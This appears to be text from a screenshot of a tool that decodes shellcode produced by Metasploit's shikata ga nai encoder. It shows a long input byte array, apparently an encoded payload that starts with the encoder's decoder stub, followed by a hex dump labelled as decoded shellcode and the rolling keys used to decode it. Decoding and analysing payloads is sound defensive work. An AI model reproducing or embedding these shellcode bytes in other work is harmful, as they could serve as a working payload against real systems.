 shikata_ga_nai_TestDecode 1.0.0.33
Start Key
Decode
f3d175f0
<< Shift Bytes
Clear Input
Clear Output
Data
0xb8,0x16,0x98,0x38,0xb9,0xdd,0xc4,0xd9,0x74,0x24,0xf4,0x5b,0x33,0xc9,0xb1,0x53,0x31,0x43,0x12,0x83,0xc3,0x04,0x03,0x55,0x96,0xda,0x4c,0xa5,0x4e,0x95,0xaf,0x55,0x8f,0xca,0x9e,0x87,0xeb,0x81,0
xb3,0x17,0x7d,0x70,0xb8,0x05,0x71,0xf0,0xed,0xbd,0x02,0x74,0x3a,0x8c,0xeb,0x76,0x8d,0xa4,0x35,0xb8,0x31,0x94,0x06,0xdb,0xcd,0xe6,0x5a,0x3b,0xef,0x29,0xaf,0x3a,0x28,0xfc,0xc5,0xd3,0xe4,0xa9,0x
ae,0x7e,0x19,0xde,0xf3,0x42,0x18,0x30,0x78,0xfa,0x62,0x35,0xbf,0x8f,0xde,0x34,0x90,0x20,0x54,0x6e,0x30,0xc0,0xb9,0x05,0x78,0xda,0xb8,0xd0,0x0d,0xe6,0xf3,0x1d,0xa4,0x9d,0xc0,0x6a,0x36,0x74,0x
19,0xac,0x95,0xb9,0x95,0x21,0xe7,0xfe,0x12,0xd9,0x92,0xf4,0x60,0x64,0xa5,0xce,0x1b,0xb2,0x20,0xd1,0xbc,0x31,0x92,0x35,0x3c,0x96,0x45,0xbd,0x32,0x53,0x01,0x99,0x56,0x62,0xc6,0x91,0x63,0xef,0xe
9,0x75,0xe2,0xab,0xcd,0x51,0xae,0x68,0x6f,0xc3,0x0a,0xdf,0x90,0x13,0xf2,0x80,0x34,0x5f,0x11,0xd7,0x49,0xa0,0xe9,0xd8,0x17,0x37,0x25,0x14,0xa8,0xc7,0x21,0x2f,0xdb,0xf5,0xee,0x9b,0x73,0xb6,0x67,
0x05,0x83,0xb9,0x5d,0xf1,0x1b,0x44,0x5e,0x01,0x35,0x83,0x0a,0x51,0x2d,0x22,0x33,0x3a,0xad,0xcb,0xe6,0xec,0xfd,0x63,0x59,0x4c,0xae,0xc3,0x09,0x24,0xa4,0xcb,0x76,0x54,0xc7,0x01,0x1f,0x7c,0x2f,0x
aa,0x20,0x7c,0x3d,0xc3,0x43,0x0e,0xd2,0x60,0xeb,0x88,0x58,0xe8,0xdd,0x30,0xd4,0x95,0x4a,0xdc,0x78,0x29,0xa3,0x73,0xf7,0xaa,0xbb,0xe3,0x5e,0x1c,0x88,0x73,0x5f,0x88,0x7b,0x33,0xbc,0x59,0x76,0x
e3,0xd4,0x9f,0x86,0xd9,0x42,0x29,0x60,0xb7,0x9c,0x7f,0x3a,0x2f,0x04,0xda,0xb0,0xce,0xc9,0xf0,0xbc,0xd0,0x42,0xf7,0x41,0x9e,0xa2,0x72,0x52,0x76,0x43,0xc9,0x08,0xd0,0x5c,0xe7,0x27,0xdc,0xc8,0x0
c,0xee,0x8b,0x64,0x0f,0xd7,0xfb,0x2a,0xf0,0x32,0x70,0xe2,0x64,0xfd,0xee,0x0b,0x69,0xfd,0xee,0x5d,0xe3,0xfd,0x86,0x39,0x57,0xae,0xb3,0x45,0x42,0xc2,0x68,0xd0,0x6d,0xb3,0xdd,0x73,0x06,0x39,0x38,
0xb3,0x89,0xc2,0x6f,0x45,0xf5,0x14,0x49,0x33,0x17,0xa5;
Output
DecodedShellcode:
F85163F96B1BD2798B33EBBAE632B21187FE4B0087AF8463D6435A958B147F1932ACC21761386F5E0935205947CFB44711653350CA7D221A757C7FD36E24BE9C571D8A24DE38C7E40C4FAA3
EB83286CCA6F8DEED75B95535FB36430C3DD5569E260FE618B997C9DF38540DF336FA490C300DEEEEDEB04223715257206F846BC1A43FF83709895F37EB363972D63D298ACF7652650BE8E
3537CDE48F72264F7107405037025110CCADE4E6C6B2BD18D855F47427A4BE6AAD4B0A5F689B424F657FE16228A42EF0C16E546DB1D10B4C34AE9DEBEC4AF24590AC15B4B66E2C511AAF
56B1F9B57493B01908986C011A6F0B957A2C28B082BCA16A310AEAD507063DAB3779B25F616AB034D5FD1DCC99ABD3BA52B65D80AE52FC1F1A10DA1B4DA6737BE86C66CA4CC47665C0F6
E3D77497F794B3379231495C42C40FB724DEACA234117F4DF9E8105EC719CCF11A363BD4DD207087A59E2FCF7415E7EED8F512B19879328F92A56415DBD8910A2FEC591E1B14F366E7F2EE
9152967215D3C14781F6BD70BD2FB2984A51F5A7CF63C2738654B33D3AFD7190B32B69B2EAD233A8A38890BC4C9FD7FCBE9DBFE98113C0CE4EE380CF4EA25045602676A1B2BD88609FF86
889330CD77D415060B2B77EEF25DF48E0B3997A60DCD8E073C4A032C3C8BC0D694BFB801F8218CC0C3FEC557E07F8C2223DC6C1BA447F50E8793A77E21FA75C4342278806D73E935F3D94
D3F3391D7E7FA11789CACCC18CD
Decoded Hex as string
Decoding Keys Used:
Key Rev Byte Order 0 : F075D1F3
Key Rev Byte Order 1 : E9D923EB
Key Rev Byte Order 2 : 63AB3F56
Key Rev Byte Order 3 : 1E9672E1
Key Rev Byte Order 4 : 3048A5C7
Key Rev Byte Order 5 : 3094A44E
Key Rev Byte Order 6 : 941953D5